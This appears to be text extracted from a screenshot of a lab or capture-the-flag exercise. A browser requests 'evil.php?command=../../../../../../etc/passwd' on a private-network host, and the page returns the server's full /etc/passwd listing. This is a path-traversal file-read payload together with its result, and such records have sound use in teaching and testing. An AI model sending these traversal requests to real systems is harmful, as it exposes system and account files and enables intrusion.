 不安全 view-source:192.168.50.51/secret/evil.php?command=../../../../../../etc/passwd
自动换行
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27